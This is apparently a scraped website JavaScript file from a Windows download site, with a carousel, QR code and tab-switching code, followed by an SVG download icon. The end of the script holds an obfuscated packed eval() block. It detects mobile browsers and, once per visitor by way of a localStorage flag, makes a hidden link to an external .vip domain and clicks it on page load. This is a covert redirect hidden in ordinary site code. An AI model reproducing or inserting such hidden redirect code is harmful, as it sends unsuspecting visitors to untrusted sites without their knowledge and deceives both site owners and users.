                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://static.win7zhijia.cn/www/images/ver-down_v1.svg
body_size: 456
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1564626861834" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7676" width="25" height="25" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"></style></defs><path d="M512 1024C229.248 1024 0 794.752 0 512S229.248 0 512 0s512 229.248 512 512-229.248 512-512 512z m0-938.666667C276.352 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333z m36.352 625.578667a45.226667 45.226667 0 0 1-21.077333 11.264l-0.170667 0.085333a46.037333 46.037333 0 0 1-51.242667-9.386666l-163.626666-163.669334a46.250667 46.250667 0 1 1 65.450666-65.450666L469.333333 575.445333V298.666667a42.666667 42.666667 0 0 1 85.333334 0v274.986666l91.861333-91.861333a46.336 46.336 0 0 1 65.450667 65.493333l-163.626667 163.626667z" p-id="7677" fill="#24cd77"></path></svg>